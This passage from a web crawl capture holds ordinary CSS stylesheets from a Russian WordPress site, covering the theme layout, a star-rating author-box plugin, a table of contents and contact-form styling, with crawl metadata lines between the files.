	 .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #961616;
        width: 100%;
    }
        .menu-item-has-children a:after{
        color: #fff;
        content: ' ▾';
    }
    .sub-menu li a:after{
        content:none;
    }
    .postcat {
    	width: 240px!important;
    }
    #mg-wprm-wrap li.menu-item a{
        text-transform: inherit;
        font-family: sans-serif;
    }
    #mg-wprm-wrap li.menu-item a {
        padding: 10px;
    }
    #wprmenu_bar .menu_title a {
        top: 0;
        font-family: sans-serif;
        color: #fff;
    }
}
@media screen and (max-width: 460px){
	h1 {
	    font-size: 21px!important;
	}
	h2 {
	    text-align: left!important;
	}
	#wrap{
		background: white;
	}
	.postwrap {
	    width: calc(100% - 25px);
	    padding: 10px;
	    position: initial;
	    margin: auto;
	    /*margin-left: 10px;*/
	}
	#taboola-below-article-thumbnails[data-feed-main-container-id="taboola-below-article-thumbnails"].tbl-feed-full-width {
		margin-left: 0px;
		margin-right: 0px;
	}
	.postcat{
	    max-width: 100%!important;
	    width: 200px!important;
	}
	.authorbox{
    	max-width: 100%;
	}
	#menu{
	    padding: 0;
   		margin: 0;
	}
	.Menu {
	    top: 90px;
	}
	.featured {
	    height: 130px!important;
	    margin-bottom: 0!important;
    }
    #content{
    	display: flex;
        justify-content: center;
        flex-flow: column;
    	max-width: 95%;
    }
    #footer{
        max-width: 100%;
    background: #242424;
    margin-left: 0;
    }
    #footer div{
    	font-size:11px;
    }
    #content {
    	margin-left: 20px;
    }
}

} 
 

@media screen and (max-width: 480px) {
	#taboola-below-article-thumbnails[data-feed-main-container-id="taboola-below-article-thumbnails"].tbl-feed-full-width {
		margin-left: 0px!important;
		margin-right: 0px!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://legkovmeste.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4
body_size: 3189
content:
.box-option .print .push,.link-more,.other,.p_bold span.rating,.rating-b{text-align:center}.link-more,.p_bold,div.vote-block{position:relative}.box-fab-list,.box_author,.vote-block,div.vote-wrap{overflow:hidden}@-moz-document url-prefix(){.vote-block ol.show-current li.currentbox span{background-position:0 -40px!important}.vote-block .rating{height:40px!important}.vote-block ol.show-current li.currentbox{background-position:0 -3px!important;background-size:35px 115px!important}.vote-block .rating:hover li{background-size:35px 115px!important;background-position-y:-3px}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 38px!important}}.box_author ul li,.box_author ul li:before,.main-box ol li:before,.main-box ul li:before{background:0 0!important;border:none!important}.p_bold{display:flex;justify-content:center;align-items:center;flex-flow:column}.p_bold span.rating{font-weight:600;font-size:16px;color:#4e4e4e;margin-top:10px}.fa-telegram:before{content:"\f2c6"}.js-push-button{cursor:pointer}.main-box{width:98%;margin:30px auto;-webkit-user-select:none}.box_author ul li{list-style:none!important;padding:0!important;margin-bottom:0!important}.vote-block ol li:after,.vote-block ol li:before{counter-increment:none;content:none!important}.box_author{padding:15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important}.box-avatar{display:block;float:none;width:100px;margin:10px 15px 0 0}.box-avatar>img{width:100px!important;height:80px!important;max-width:100%;border-radius:50%;margin-right:0}.avatar{display:inline;float:left;margin:0 10px 0 0;padding:3px;background-color:#fff;border:1px solid #d9d9d8}.box-fab-list{margin:0!important;padding:0!important;background:0 0!important;border:none!important}ol.rating.show-current{background:0 0;border:none}.box-fab-search-author-link{background-color:#fafafa;color:#333!important;padding:2px 10px!important;border-radius:8px 8px 0 0;list-style:none!important;background-image:none!important;width:fit-content!important;float:left;margin:0!important;font-size:16px;border-right:1px solid #587e9f14;border-top:1px solid #587e9f14;border-bottom:0!important;display:block;text-indent:0}.box-fab-search-author-link:hover{background-color:#fff}.box-fab-search-author-link:nth-child(1){margin-left:0!important;border-left:1px solid #587e9f14;border-radius:8px 8px 0 0}.box-fab-search-author-link a{text-decoration:underline!important}.author-more,.box-option .print .btn-print,.box-option .print .push:hover{text-decoration:none!important}.fa-paper-plane-o,.fa-print{font-size:13px!important}.box-option{width:100%;padding:0;display:flex;flex-flow:column;justify-content:center}.box_author .name{font-weight:700;font-size:17px;padding:0;color:#666!important;margin-bottom:0}.box_author .description{font-size:15px;line-height:1.5em;padding:0}.box_author .description p{margin-bottom:0;padding:0;text-indent:0}.box-wrapper{max-width:800px;margin:1em;clear:both}.box-wrapper img{border:none!important}.box-option .link{width:100%}.box-option .print{width:210px;float:right;font-size:13px;display:flex;justify-content:right;flex-flow:column}.box-option .print .push{border:1px solid #868686;padding:5px 15px;display:flex;height:20px;transition:.5s;cursor:pointer;margin-top:3px;margin-right:0;align-self:flex-end;justify-content:center;align-items:center}.box-option .print .push:hover{transition:.5s}.box-option .print .push .fa-telegram{font-size:13px}.fa-print{margin-right:5px}.box-option .print .btn-print{display:flex;align-self:flex-end;align-items:center;justify-content:space-around;width:100px;height:20px;padding:3px 0;float:right;cursor:pointer}.link-more{color:#868686;padding-bottom:0;margin-top:4px;width:100%}div.vote-block{width:185px;margin:auto}div.vote-hover{float:left;cursor:pointer}div.vote-active,div.vote-stars{position:absolute;left:0;top:0}div.vote-result{color:#ccc;font-size:14px;margin-top:12px;padding-left:190px}div.vote-success{clear:both;color:#ccc;border-radius:4px;padding:5px;font-size:14px;margin:10px 0 0 10px}.link-more ol .ol-item{background:0 0!important}.vote-block{margin:0 10px 0 0;vertical-align:middle;position:relative}.rating-info,.rating-text{position:absolute;background:#fff;margin-right:0;z-index:36;display:none}.rating-info{width:70px;top:10px;left:30%;border:1px solid #dfdfdf;justify-content:center;font-size:12px;padding:5px;color:#eb722e;line-height:10px}.rating-text{width:fit-content;margin-top:0;right:39%;top:55%;border:none;justify-content:center;font-size:10px;padding:5px;color:#333;line-height:10px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:auto;height:33px;float:left;vertical-align:middle;background:0 0!important}.vote-block .rating:hover .rating-text{display:flex!important}.vote-block .rating:hover li{cursor:pointer;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 105px}.vote-block .rating li{display:block;width:35px;height:35px;padding:0!important;float:right;text-indent:-9999px;cursor:pointer;margin-bottom:0!important}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 33px}.vote-block.disabled .rating li.currentbox{display:block;z-index:8;height:33px;width:175px}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -45px}.vote-block li.currentbox{display:none}.vote-block ol.show-current{position:relative;padding:0!important;margin:3px 0 0!important}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin:0}.vote-block ol.show-current li.currentbox{position:absolute;top:0;left:0;display:block;height:35px;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 103px}.share{width:auto;height:auto}.box-option .rating,.rating,.share span{font-weight:600;font-size:16px;color:#4e4e4e;text-align:center}.other{line-height:0}#uSocial .uscl-bar.uscl-size48 .ico_uscl,.uSocial-Share .uscl-bar.uscl-size48 .ico_uscl{width:65px!important;height:30px!important;line-height:48px!important;font-size:23px!important;text-align:center!important;align-items:center!important;display:flex!important;justify-content:center!important;border-radius:4px!important;text-indent:0;font-weight:100}.main-box .zen{padding:8px 15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background:#fbfbfb;position:relative}.main-box .ya-zen{position:absolute;right:8px;top:5px;color:#cacaca;text-align:right}.main-box .zen-btn{background-color:#07f;color:#fff;text-transform:uppercase;height:36px;padding:10px 39px;font-size:12px;letter-spacing:.8px;min-width:40px;font-family:medium-ysans,sans-serif;font-weight:500;border:none;outline:none;cursor:pointer;border-radius:4px;background-color:#fd1731;text-decoration:none}.main-box .zen-name .title{font-weight:600;font-size:25px;padding:0 0 15px 0;color:#13254d;margin-bottom:0}.main-box .zen-name .subscribers{font-size:14px;line-height:1;letter-spacing:2px;opacity:.85;text-transform:uppercase;font-weight:700;margin-bottom:10px;padding-bottom:10px;color:#13254d}.main-box .zen img{width:160px;border-radius:100%;margin-right:30px;border:1px solid #13254d0d}.main-box .zen-btn:hover{color:#fff;background-color:#005ac1;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.currentbox{background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg)}}.vote-block ol.show-current li.currentbox span{display:block;height:35px;width:0;background:inherit;background-position:0 -35px}.vote-block ol.show-current li:before{background:0 0!important}.rating-text{display:flex;position:static;width:100%}.rating-text svg{display:none}.rating-text .hc__ht{display:none!important}.vote-block.disabled + .rating-info{display:block;position:static;color:green;width:100%;text-align:center;border:0}@media screen and (max-width:640px){div.vote-block{padding-left:0}.main-box .uscl-list{text-align:center!important}.main-box{min-width:230px;max-width:320px;position:relative;width:fit-content;margin:10px auto 60px}.main-box .zen img{width:70%;border-radius:100%;margin:10px auto}.main-box .zen-btn{padding:11px 25px;font-size:11px;background-color:#fd1731;margin:0 auto 10px}.main-box .zen{background:#13254d;border-radius:5px}.main-box .zen-name{height:auto;margin-bottom:15px;text-align:center}.main-box .zen-name .subscribers{text-align:center;color:#fff;opacity:1}.main-box .zen-name .title{margin-top:10px;color:#fff;text-align:center}.main-box .ya-zen{margin-bottom:0;padding:0;text-align:right;color:#43557c;font-size:10px}.box-fab-search-author-link:nth-child(2){position:absolute;bottom:-37px;margin-left:0!important;width:92%;text-align:center;border-radius:0;border-right:none}.box-fab-search-author-link .btn-print,.box-fab-search-author-link:nth-child(3){display:none}.box_author{margin:0;display:block;min-width:230px;width:fit-content}.box-avatar{width:100%;display:flex;justify-content:center}.box-avatar>img{width:auto;min-width:130px;min-height:130px}.rating-b,.share{width:100%!important}.avatar{border:none!important}.box_author .name{color:#000!important;text-align:center!important;margin:10px 0}.box-option p{line-height:20px;margin-top:0!important;text-align:justify}.box-option .link{max-width:100%;display:block}.box-option .print{max-width:100%;display:flex;flex-flow:column-reverse;align-self:center;margin-top:30px}.link-more,.share{display:flex;flex-flow:column}.box-option .print .btn-print{align-self:center;padding:10px 0 0}.link-more{line-height:30px;margin-top:0!important}.rating-b{position:inherit!important;display:block;margin:0}.other{display:flex;flex-flow:column}.box-option .print .push{align-self:center}.rating-info,.rating-text{position:relative;margin-top:5px;font-size:12px;right:0}}@media print{#HyperComments_Box,#bar__nt,#before_footer,#hypercomments_widget,#menu-left,#search,#secondary,#sidebar,.adsbygoogle,.code-block,.g,.hypercomments_widget,.leadia_widget,.main-box,.nav-topbar,.post-nav,.post-sharrre .group,.relap-default-wrapper,.sidebar,.yarpp-related,aside,footer,header,iframe,nav{display:none!important}#content,#primary,.entry-content,.main{width:100%;display:block}}

--- FILE ---
content_type: text/css
request_url: https://legkovmeste.ru/wp-content/themes/modxblog/style.css
body_size: 7115
content:
.yarpp-related .yarpp-thumbnails-horizontal{
  margin: 0 10px!important;
}
.relap-default__with-under-header-line .relap-default__items-container{
  margin: -7px!important;
}
.wp-pagenavi {
clear : both;    
} 
.wp-pagenavi a, .wp-pagenavi span {
text-decoration : none; 
border : #BFBFBF solid 1px;  
padding : 3px 5px;
margin : 2px; 
}     
.wp-pagenavi a:hover, .wp-pagenavi span.current {
border-color : #000;     
}   
.wp-pagenavi span.current {
font-weight : bold;
}
html {
margin-top : 0 !important ;
}
body {
margin : 0;
padding : 0;
background : #D2D2C6;
}
ul, li {
margin : 0;
padding : 0;
}
a:link, a:visited {
text-decoration : none;
color : #990000;
border : 0;
}
a:hover {
text-decoration : underline;
color : #666;
border : 0;
}
a:active {
text-decoration : none;
color : #990000;
border : 0;
}
h1, h2, h3, h4 {
font-family : Georgia;
}
h4 {
font-size : 16px;
font-weight : bold;
letter-spacing : -1px;
margin-bottom : 10px;
margin-top : 10px;
}
h2.pagetitle {
padding : 0;
font : normal normal 24px/28px Arial, "Times New Roman", Times, serif;
color : #6D6D56;
margin : 10px 0 15px;
}
img {
border : none;
margin : 0;
padding : 0;
}
.hide {
display : none;
}
img.alignleft {
margin-right : 20px;
margin-bottom : 5px;
float:left;
}
img.alignright {
float:right;
margin-bottom : 5px;
margin-left : 10px;
}
hr {
height : 1px;
border-top-width : 1px;
border-right-width : 0;
border-bottom-width : 0;
border-left-width : 0;
border-top-style : dotted;
border-right-style : solid;
border-bottom-style : solid;
border-left-style : solid;
border-top-color : #CFCFCF;
border-right-color : #CFCFCF;
border-bottom-color : #CFCFCF;
border-left-color : #CFCFCF;
}
blockquote {
margin : 0 20px 10px 10px;
padding : 10px 15px;
border-left : 5px solid #F0F0EC;
font-style: italic;
}
* html blockquote {
height : 1%;
}
blockquote p {
margin : 0;
padding : 0 0 5px;
}
#wrap {
/*width : 1006px;*/
width:1120px;
position : relative;
margin : 0 auto;
padding : 0;
background : url(images/body-bg.gif) left repeat-y;
    background-size: contain;
}
#header a {
color : #FFF;
}
#header {
clear : left;
height : 218px;
    width: 1120px;
margin-right : auto;
margin-left : auto;
position : relative;
background : url(images/header-bg.png) left top no-repeat;
    background-size: cover;
}
#header h1 {
position : absolute;
width : 600px;
left : 38px;
top : 40px;
margin : 0;
padding : 0;
font : bold 34px/38px Arial, "Times New Roman", Times, serif;
}
#header h1 a:hover {
color : #C1C1B6;
text-decoration : none;
}
.pad li strong {
padding : 10px 0 0 0;
display : inline-block;
}
.fon {
font-size : 15px;
font-weight : bold;
}
p.tagline {
position : absolute;
width : 425px;
top : 85px;
left : 38px;
color : #FFFFFF;
margin : 0;
padding : 0;
font : normal normal 14px Arial, Helvetica, sans-serif;
}
#header .rss {
font : bold 12px Arial, "Times New Roman", Times, serif;
color : #FF9900;
width : 220px;
position : absolute;
top : 85px;
right : 108px;
}
.Menu {
position : absolute;
height : 35px;
top : 172px;
width : 936px;
left : 25px;
font-family : Arial;
}
.Menu ul {
top : 0;
float : left;
margin : 0;
padding : 0;
position : relative;
left : 4px;
}
.Menu li {
display : inline;
font-size : 11px;
line-height : 35px;
}
.nolix-line {
position : absolute;
top : 212px;
width : 936px;
left : 26px;
}
#header .Menu a {
display : inline;
margin : 0;
padding : 4px 8px;
font-size : 14px;
font-weight : bold;
border : #4E4E4E solid 1px;
background : #242424;
}
#header .Menu a:hover {
text-decoration : none;
color : #FFFFFF;
background : url(images/menu-hover.png) left bottom repeat-x;
border : #910000 solid 1px;
}
#header .search {
background : url(images/Search.gif) left top no-repeat;
position : absolute;
top : 123px;
width : 170px;
right : 125px;
}
#header .search form {
padding-right : 0;
padding-left : 0;
margin : 0;
}
#header .search input {
color : #FFF;
font-size : 11px;
width : 170px;
background-color : #666667;
border : #666666 solid 1px;
margin : 0;
padding : 0 0 0 5px;
}
#content .pageintro {
float : left;
width : 730px;
position : relative;
left : 35px;
}
#content {
width : 750px;
position : relative;
float : left;
padding : 0;
font : 14px/19px Verdana, Arial, Helvetica, sans-serif;
text-align: justify;
}
.postwrap h1 {
margin : 0;
padding : 0 0 10px;
font : normal normal 24px/28px Georgia, serif;
letter-spacing : -1px;
}
.postwrap {
float : left;
width : 730px;
padding : 10px;
position : relative;
left : 25px;
background : #FFFFFF;
border : #D2D2C6 solid 1px;
margin-bottom : 12px;
}
.postwrap ul {
margin-left : 30px;
}
.postwrap ol {
margin-left : 35px;
padding-left : 0;
}
.breadcrumb {
margin-bottom : 10px;
float : left;
width : 605px;
position : relative;
left : 35px;
}
.posthead {
position : relative;
clear : left;
padding-top : 8px;
color : #000000;
font-family : Arial, "Times New Roman", Times, serif;
}
.posthead li {
float : left;
display : inline;
margin-right : 10px;
font-size : 11px;
font-weight : normal;
color : #000000;
}
.posthead ul {
list-style : none;
margin : 0;
padding : 0;
}
.authorbox {
border-top : 1px dotted #BDBDB3;
display : block;
float : left;
width : 605px;
border-bottom : 1px dotted #BDBDB3;
padding-top : 3px;
padding-bottom : 3px;
}
.authorbox li {
margin-top : 0;
}
#content .posthead h1 a {
color : #000;
}
#content .posthead h1 a:hover {
color : #990000;
text-decoration : none;
}
.postauthor {
color : #999;
padding-top : 1px;
font-size : 10px;
font-weight : 700;
line-height : 23px;
background : url(images/icon-author.gif) left center no-repeat;
padding-left : 27px;
height : 23px;
margin-top : 5px;
}
.postdate {
color : #999;
padding-top : 1px;
font-size : 10px;
font-weight : 700;
line-height : 23px;
background : url(images/icon-postdate.gif) left center no-repeat;
padding-left : 33px;
height : 23px;
margin-top : 5px;
}
.postcontent {
padding-top : 10px;
padding-bottom : 10px;
line-height : 20px;
}
.postinfo {
font : 11px Arial, "Times New Roman", Times, serif;
background : #F7F7F4;
border : #E6E6DF solid 1px;
padding : 6px 8px;
clear: both;
}
.postinfo a {
font-weight : bold;
color : #990000;
}
.postinfo li {
list-style-type : none;
display : inline;
color : #999;
font-size : 10px;
font-weight : 700;
margin : 0 10px 0 0;
padding : 5px 0 5px 18px;
}
.postcat {
background : url(images/icon-category.gif) left top no-repeat;
width : 375px;
padding-left : 27px;
line-height : 15px;
padding-top : 5px;
}
.postcomments {
background : url(images/icon-comment.gif) right center no-repeat;
float : right;
height : 25px;
width : 140px;
text-align : right;
line-height : 23px;
padding-right : 38px;
}
.more-link {
font-size : 11px;
font-weight : 700;
}
ul.Note {
margin-left : 0;
margin-bottom : 15px;
}
.Note li {
list-style-type : none;
font-size : 11px;
margin : 0;
padding : 2px 0 2px 15px;
position : relative;
line-height : 12px;
}
.NoteRss {
background : url(images/NoteRss.png) left top no-repeat;
}
.NoteTrackBack {
background : url(images/NoteTrackBack.png) left top no-repeat;
}
.rel-posts {
margin : 0 0 10px;
padding : 0 0 10px;
border-bottom : 1px dotted #BDBDB3;
}
.rel-posts ul {
margin-left : 0;
}
.rel-posts li {
list-style-type : none;
font-size : 11px;
background-image : url(images/read-more-icon.gif);
background-repeat : no-repeat;
background-position : left top;
margin : 0;
padding : 2px 0 2px 15px;
position : relative;
line-height : 13px;
}
#content .rel-posts a {
color : #333333;
}
#respond {
font : bold 16px Arial, "Times New Roman", Times, serif;
letter-spacing : -1px;
}

/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 1.7rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #990000

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #990000

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

#comments b {
font : bold 16px Arial, "Times New Roman", Times, serif;
color : #000000;
letter-spacing : -1px;
}
#commentform label {
font : normal normal 12px/28px Arial, "Times New Roman", Times, serif;
color : #990000;
}
#commentblock ol.commentlist {
margin-left : 25px;
font : bold 16px Arial, "Times New Roman", Times, serif;
list-style : decimal;
color : #666666;
letter-spacing : -1px;
}
#commentblock ol.commentlist a {
text-decoration : underline;
color : #990000;
}
#commentblock ol.commentlist a:hover {
color : #666666;
}
.commenttext {
width : 550px;
padding-left : 10px;
margin-top : 15px;
margin-bottom : 50px;
color : #333333;
letter-spacing : normal;
font : normal normal 14px Arial, Helvetica, sans-serif;
}
.commenttext p {
margin-top : 8px;
margin-bottom : 8px;
}
#commentform #submit {
font : bold 16px Arial, "Times New Roman", Times, serif;
background : #D2D2C6;
letter-spacing : -1px;
border : #939375 solid 2px;
padding : 5px 8px;
}
#sidebar {
width : 300px;
color : #55554A;
margin-top : 0;
position : relative;
right : 39px;
float : right;
font : 11px Arial;
margin-bottom : 15px;
}
#sidebar h2 {
font-size : 16px!important;
color : #ffffff;
letter-spacing : -1px;
background: URL(./images/side-h2-bg.png);
padding: 2px 4px 3px 5px;
}
#sidebar ul li {
font-size: 12px;
margin-left : 3px;
list-style : none;
background : url(images/lidot.gif) left 6px no-repeat;
padding-left : 8px;
padding-bottom : 2px;
border-bottom : 1px dotted #CCCCC6;
padding-top : 3px;
line-height : 16px;
}
#sidebar ul a {
color : #55554A;
font-weight : normal;
}
#sidebar ul a:hover {
color : #000000;
text-decoration : underline;
font-weight : normal;
}
#sidebar ul.children li {
border-bottom-style : none;
background : url(images/subcat.gif) left top no-repeat;
margin : 0;
padding-top : 0;
padding-bottom : 0;
padding-left : 12px;
}
#sidebar-top {
width : 300px;
float : left;
}
#sidebar-top h2 {
background : url(images/side-h2-bg.png) left top repeat-x;
color : #FFFFFF;
padding-top : 2px;
padding-bottom : 4px;
padding-left : 6px;
margin-bottom : 8px;
margin-top : 10px;
border : #B8B8AE solid 1px;
}
#sidebar-top h2 a.rsswidget {
color : #FFFFFF;
font : bold 14px Arial, "Times New Roman", Times, serif;
border : green solid 1px;
}
#sidebar-top .rsswidget img {
margin-top : 2px;
float : left;
margin-right : 6px;
}
#sidebar-top .textwidget {
padding-left : 6px;
line-height : 16px;
}
#sidebar-top ul ul {
margin : 0;
padding : 0 0 0 0;
}
#sidebar-top #searchform {
background : #D2D2C6;
padding : 4px;
border : #BBBBB1 solid 1px;
margin-top : 15px;
margin-bottom : 10px;
}
#sidebar-top #s {
width : 285px;
margin-bottom : 4px;
}
#sidebar-top #wp-calendar {
width : 280px;
margin-left : 8px;
}
#sidebar-top #wp-calendar caption {
margin-left : 8px;
}
#wp-calendar {
border-collapse : collapse;
margin : 0;
padding : 0;
font-family : Arial, Helvetica, sans-serif;
width : 100%;
}
#wp-calendar caption {
padding-top : 3px;
padding-bottom : 6px;
text-align : left;
font : bold 14px Arial, "Times New Roman", Times, serif;
}
#wp-calendar td {
text-align : center;
padding-top : 2px;
padding-bottom : 2px;
border : #F0F0EC solid 1px;
line-height : 15px;
}
#wp-calendar th {
background-color : #D2D2C6;
border : #D2D2C7 solid 1px;
}
#wp-calendar tbody a {
font-weight : bold;
color : #000000;
background-color : #D2D2C6;
text-decoration : none;
display : block;
border-style : none;
margin : 0;
padding : 0;
}
#wp-calendar tbody a:hover {
font-weight : 700;
color : #FFF;
background-color : #2A2A2A;
text-decoration : none;
border-style : none;
margin : 0;
padding : 0;
}
#wp-calendar tfoot a:hover {
background-color : #D2D2C6;
text-decoration : none;
color : #000000;
}
#wp-calendar tfoot a {
display : block;
padding : 2px 0;
}
#sidebar-left {
float : left;
width : 145px;
padding : 0;
margin-top : 15px;
}
#sidebar-left h2, #sidebar-right h2 {
margin-top : 15px;
margin-bottom : 5px;
}
/*#sidebar-right {
/*float : right;*/
width : 145px;
padding : 0;
/*margin-top : 15px;*/
}*/



.pagenavi {
font : bold 14px Arial, "Times New Roman", Times, serif;
margin-top : 10px;
display : block;
float : left;
position : relative;
left : 30px;
text-align : center;
width : 650px;
}
#footer {
    padding: 35px 0 0 0;
clear : both;
width : 1068px;
font : 11px Arial, Helvetica, sans-serif;
background : url(images/footer.png) bottom repeat-x;
height : 70px;
text-align : center;
color : #CCCCCC;
margin-left:16px;
}
#footer a {
color : #CCCCCC;
}
#footer .caption{
    margin: 10px 30px 0 30px;
}
.adblock120x600 {
width : 120px;
margin-top : 13px;
margin-left : 6px;
background : #F0F0EC;
padding : 4px;
}
#menu {
margin-left : 35px;
padding : 0;
height : 30px;
overflow : hidden;
float : left;
width : 990px;
margin-bottom : 7px;
font-family : Arial;
font-size : 12px;
}
#menu ul {
top : 0;
float : left;
margin : 0;
padding : 0;
position : relative;
left : 4px;
}
#menu li {
display : inline;
font-size : 11px;
line-height : 35px;
}
#menu a {
display : inline;
margin : 0;
padding : 4px 8px;
font-size : 14px;
font-weight : bold;
border : #4E4E4E solid 1px;
background : #242424;
}
#menu a:hover {
text-decoration : none;
color : #FFFFFF;
background : url(images/menu-hover.png) left bottom repeat-x;
border : #910000 solid 1px;
}
.comments {
float : right;
}
.main-list-comments {
padding : 0 10px;
}
.main-list-comments .children {
padding-left : 20px;
}
.thread-even {
margin : 0;
}
.thread-odd {
margin : 0;
}
.comment p {
    color: #333333;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 21px;
}
.reply {
font-size : 12px;
margin-bottom : 20px;
}
.reply a {
text-decoration : none;
border-bottom : 1px dotted #1A3DC1;
}
.reply a:hover {
border-bottom : 1px dotted #d43903;
}
.comment-author {
font-size : 12px;
}
.comment-awaiting-verification {
border : green solid 1px;
text-align : left;
padding-right : 10px;
}
#comment {
width : 100%;
}
.aligncenter {
display: block; 
margin: 0 auto;
}

/*add ruslan modesco*/
#toc_container {clear:both;}
.toc_title
{
text-align: left!important;
font-family: georgia;
font-size: 1.5em;
font-weight: bold;}

img.thumb-post.wp-post-image
	{float:left; margin: 0 10px 10px 0; width: 100%; height: 300px;}
img.thumb-category.wp-post-image
	{float:left; margin: 14px 10px 0 0;}
.wp-post-image{
    /*height:auto!important;*/
    /*width:100%;*/
}

/*add ruslan modesco*/
h1 {font-size: 24px!important;}
h2 {font-size: 20px!important;}
h3 {font-size: 18px!important;}
h4 {font-size: 16px!important;}
h5 {font-size: 14px!important;font-family: Georgia!important;}
h6 {font-size: 12px!important;font-family: Georgia!important;}
h7 {font-size: 10px!important;font-family: Georgia!important;}

.wp-caption-text
{text-align: center;
font-size: 0.8em;}

.fullwidth-post-title {
background-color: rgba(128, 0, 0, 0.52);
color: #ffffff;  
position: absolute;
padding: 10px 0;
float:none;
 margin: 0;
 z-index: 1;
width:100%;
}

/*для миниатюры*/
img.thumb-fullwidth.wp-post-image {
max-width: 100%;
width: 100%;
position: absolute;
height: auto;
left: 0;
top: 0;
margin: 0 auto;
bottom: 0;
}

/* общий контейнер заголовок + миниатюра*/
.featured {
  float: none;
  padding-right: 0;
  padding-top: 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  overflow: hidden;
  text-align: center;
  height: 220px;
  }
  li img.size-large {
    margin-left: -35px;
}
@media screen and (max-width:768px){
    #sidebar{
        display: none!important;
    }
    #content{
        width: 94%;
    }
    .postwrap{
        width: 92%;
    }
    .authorbox {
        width: 100%;
    }
}

#banner_top {
    margin: 2px -19px 8px 130px;
}
#text-5 {
    float: left;
    width: 50%;
}
#text-3 {
    float: right;
    width: 50%;
}

.textwidget {
    margin: 0px 2px 0px 0px;
}
.pagenavi{
    margin-left: 23px!important;
}
#before_footer {
    width: 93%;
    display: flex;
    justify-content: center;
    padding: 26px;
}
#before_footer #ajdg_grpwidgets-9{
	max-width: 100%;
}
.yarpp-heading{
    font-size: 20px!important;
    color: black!important;
}


div.wp-caption {
	width: 100% !important;
	text-align: center;
}

div.wp-caption a {
    /* width: 100%; */
    display: inline-block;
}

div.wp-caption a img {
	margin-left: 0;
    width: 100%;
    height:auto;
}


#content .code-block .content_rb {
    display: inline-block;
}

/*******Стили для Contact form 7********/
 #fancybox-wrap{
background:#15567E!important;
-moz-box-shadow: 0 0 6px #000;
-webkit-box-shadow: 0 0 6px #000;
box-shadow:0 0 6px #000;   
}

#fancybox-outer{
background:none!important;
}

#fancybox-outer>div, #fancybox-content,  #contact_form_pop_up{
background:none!important;
border:none!important;
}

#contact_form_pop_up{
padding: 20px 0px 0px 20px!important;
}

.wpcf7 {
color:#fff!important;
background:#964040!important;
width:300px; 
padding:20px !important;
overflow:hidden;
text-align: center;
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea{
border:1px solid red;
padding:4px!important;
border-radius:5px;
border:1px solid #f1f1f1;
}

.wpcf7 input[type="text"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 textarea:focus{
border:1px solid #fff;
-moz-box-shadow: 0 0 6px #fff;
-webkit-box-shadow: 0 0 6px #fff;
box-shadow:0 0 6px #fff;   
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea{
width:270px!important;
}

.wpcf7-submit{
background: linear-gradient(#f1f1f1, #8b8b8b), #f1f1f1!important;
color:#000!important;
text-transform:uppercase;
float:right;
margin-top:20px;
}

.wpcf7-submit:hover{
-moz-box-shadow: 0 0 6px #000;
-webkit-box-shadow: 0 0 6px #000;
box-shadow:0 0 6px #000;  
background-image: linear-gradient( #8b8b8b, #f1f1f1), #8b8b8b!important;
}

div.wpcf7 {
    margin: auto !important;
}
.morelink{
    text-align: right;
    font-weight: bold;
}
@media (max-width: 480px) {
    .wpcf7 {
    width: 255px;
